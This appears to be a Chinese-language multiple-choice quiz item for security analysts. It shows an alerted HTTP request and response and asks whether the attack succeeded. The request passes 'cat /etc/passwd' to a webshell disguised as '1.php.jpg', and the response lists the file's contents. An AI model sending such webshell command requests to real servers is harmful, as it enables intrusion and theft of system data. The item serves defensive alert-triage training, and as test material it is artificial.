 题目3
完成
获得4分中的4
分
标记题目
根据如下图中告警的数据包判断，攻击是否成功（ ）
请求头
GET /download/1.php.jpg?cmd=cat%20/etc/passwd HTTP/1.1
Host: ocos.eip3.pumo.com.tw
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
响应头
HTTP/1.1 200 OK
Date: Mon, 06 Jun 2016 11:06:39 GMT
Server: Apache/2.2.3 (Red Hat)
X-Powered-By: PHP/5.2.17
Content-Length: 2986
Connection: close
Content-Type: text/html
请求体
无数据
响应体
root:x:0:0:root:/home/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
选择一项：
a. 成功
b. 失败